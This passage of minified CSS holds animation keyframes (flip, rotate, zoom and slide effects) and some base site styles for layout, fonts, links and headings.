rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{overflow-x:hidden}html{background-color:#231F20}body{font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-osx-font-smoothing:grayscale;color:#231F20;background-color:white}.container{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px}@media(max-width:768px){.container{padding-left:20px;padding-right:20px}}@media(max-width:480px){.container{padding-left:16px;padding-right:16px}}.container.narrow{max-width:960px}.container.wide{max-width:1460px}.container.full-width{max-width:none}a{color:#3DA044}a:hover{color:#2F7B34}h1,h2{margin:1.5rem 0;line-height:1.25em}h1,h2,h3,.title{font-family:"Playfair Display",georgia,serif}h3,h4,h5,h6,p{margin:0 0 1.5rem 0}h1{font-size:2.25em;letter-spacing:-.025em}h2{font-size:1.875em;letter-spacing:-.0125em}h3{font-size:1.5em;line-height:1.333em}h4{font-size:1.25em;line-height:1.35em}h6{font-size:.875em;line-height:1.2857em;letter-spacing:.02em}@media(min-width:769px){h1{font-size:3em}h2{font-size:2.25em;margin:1.5rem 0 